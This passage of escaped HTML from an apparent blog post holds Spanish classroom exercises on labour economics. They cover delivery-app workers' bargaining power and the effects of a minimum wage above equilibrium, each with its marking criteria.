word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E- El Estado interviene fijando salario mínimo y normas laborales.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EEn el caso de estas apps, muchos repartidores trabajan como autónomos, sin convenio colectivo claro y con poco poder individual de negociación.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: arial;\"\u003EReto \/ tarea\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cspan face=\"Arial, sans-serif\"\u003Ea) Poder de la empresa vs poder del trabajador\u003C\/span\u003E\u003C\/b\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u003Cbr \/\u003EExplica con tus palabras por qué, en este tipo de plataformas,\u0026nbsp;\u003Cb\u003Ela empresa\u003C\/b\u003E\u0026nbsp;puede tener más poder que cada repartidor individual para fijar salarios y condiciones. Relaciónalo con la idea de que “oferta y demanda no se mueven libremente” en el mercado de trabajo.\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cspan face=\"Arial, sans-serif\"\u003Eb) ¿Qué podrían hacer los repartidores?\u003C\/span\u003E\u003C\/b\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u003Cbr \/\u003EPropón dos formas en las que los repartidores podrían intentar equilibrar ese poder y explica qué ventajas y límites tendría cada una.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cspan face=\"Arial, sans-serif\"\u003Ec) Tu decisión personal\u003C\/span\u003E\u003C\/b\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u003Cbr \/\u003EImagina que te ofrecen trabajar en una de estas apps. Redacta un texto de 8-10 líneas explicando si aceptarías o no, y qué condiciones mínimas pedirías (ingresos, horarios, seguridad, cobertura de accidentes…).\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cspan face=\"Arial, sans-serif\"\u003ECriterios de corrección\u003C\/span\u003E\u003C\/b\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cul style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; margin-bottom: 0cm; margin-top: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\" type=\"disc\"\u003E\u003Cli class=\"MsoNormal\" style=\"line-height: 115%; mso-list: l5 level1 lfo2; tab-stops: list 36.0pt;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EExplica correctamente que en la práctica la empresa puede fijar tarifas y condiciones, limitando la “libre” fijación de salarios del modelo teórico.\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"MsoNormal\" style=\"line-height: 115%; mso-list: l5 level1 lfo2; tab-stops: list 36.0pt;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EPropone dos estrategias realistas de organización\/negociación por parte de los repartidores, justificando sus posibles efectos y límites.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"MsoNormal\" style=\"line-height: 115%; mso-list: l5 level1 lfo2; tab-stops: list 36.0pt;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ELa decisión personal está argumentada, conectando experiencia real con conceptos de mercado de trabajo e imperfecciones.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"MsoNormal\" style=\"line-height: 115%; mso-list: l5 level1 lfo2; tab-stops: list 36.0pt;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EUso adecuado de vocabulario (equilibrio, poder de negociación, condiciones laborales, mercado de trabajo, etc.) y buena expresión escrita.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; margin: 0cm; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; word-spacing: 0px;\"\u003E\u003Cb\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u003Cspan style=\"color: red; font-family: arial;\"\u003EPREGUNTA 2. “Salario mínimo y tu primer contrato”\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EEn España, el Estado fija un\u0026nbsp;\u003Cb\u003Esalario mínimo interprofesional (SMI)\u003C\/b\u003E\u0026nbsp;que es la cantidad mínima que debe cobrar un trabajador a jornada completa. En el material que habéis leído se recuerda que el Estado interviene en el mercado de trabajo fijando un salario mínimo y otras normas de protección (horarios máximos, indemnizaciones por despido, etc.).\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan\u003E\u0026nbsp;\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ESupón que en tu comunidad el salario de equilibrio en un sector concreto (por ejemplo, cafeterías pequeñas de barrio) sería de 950 € al mes para una jornada completa. Pero el SMI vigente se sitúa por encima de ese nivel (por ejemplo, 1.184 € al mes, en 2025).\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ETu amiga Laura va a empezar a trabajar en una cafetería y te pregunta qué significa todo esto: por qué existe un salario mínimo, si le beneficia siempre, y si puede afectar a la cantidad de trabajadores que se contratan.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: arial;\"\u003EReto \/ tarea\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cspan face=\"Arial, sans-serif\"\u003Ea) Explica la intervención del Estado\u003C\/span\u003E\u003C\/b\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u003Cbr \/\u003ECon tus palabras, explica por qué el Estado fija un salario mínimo y qué objetivo principal persigue con esa medida.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cspan face=\"Arial, sans-serif\"\u003Eb) Efectos sobre oferta y demanda de trabajo\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cspan face=\"Arial, sans-serif\"\u003EComprueba qué ocurre en este sector concreto si el Estado fija un SMI por encima del salario de equilibrio (950 €):\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E- ¿Qué pasa con la cantidad de trabajo que la gente quiere ofrecer?\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E- ¿Qué pasa con la cantidad de trabajo que las cafeterías quieren demandar?\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E- Relaciona la respuesta con el modelo de equilibrio del mercado de trabajo.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cspan face=\"Arial, sans-serif\"\u003Ec) Beneficios y riesgos para Laura\u003C\/span\u003E\u003C\/b\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u003Cbr \/\u003ERedacta un texto de 8-10 líneas explicando a Laura:\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E- En qué aspectos la existencia de SMI puede beneficiarla.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E- Qué riesgos puede haber para la contratación en determinados sectores (pequeñas empresas, zonas con baja demanda…).\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cspan face=\"Arial, sans-serif\"\u003ECriterios de corrección\u003C\/span\u003E\u003C\/b\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cul style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; margin-bottom: 0cm; margin-top: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\" type=\"disc\"\u003E\u003Cli class=\"MsoNormal\" style=\"line-height: 115%; mso-list: l3 level1 lfo5; tab-stops: list 36.0pt;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EExplica correctamente el papel del Estado fijando SMI y otras normas laborales como parte de las “imperfecciones” del mercado de trabajo.\u0026nbsp;\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"MsoNormal\" style=\"line-height: 115%; mso-list: l3 level1 lfo5; tab-stops: list 36.0pt;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ERelaciona de forma adecuada un SMI por encima del equilibrio con un aumento de la oferta de trabajo y una posible reducción de la demanda de trabajo (exceso de oferta = desempleo potencial).\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"MsoNormal\" style=\"line-height: 115%; mso-list: l3 level1 lfo5; tab-stops: list 36.0pt;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EAnálisis equilibrado, con al menos un beneficio y un riesgo razonados para la trabajadora.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"MsoNormal\" style=\"line-height: 115%; mso-list: l3 level1 lfo5; tab-stops: list 36.0pt;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EUso correcto de vocabulario (salario mínimo, salario de equilibrio, oferta, demanda, protección laboral).\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; word-spacing: 0px;\"\u003E\u003Cb\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u003Cspan style=\"color: red; font-family: arial;\"\u003EPREGUNTA 3. “¿Por qué tu prima informática cobra más que tu tío dependiente de tienda?”\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; 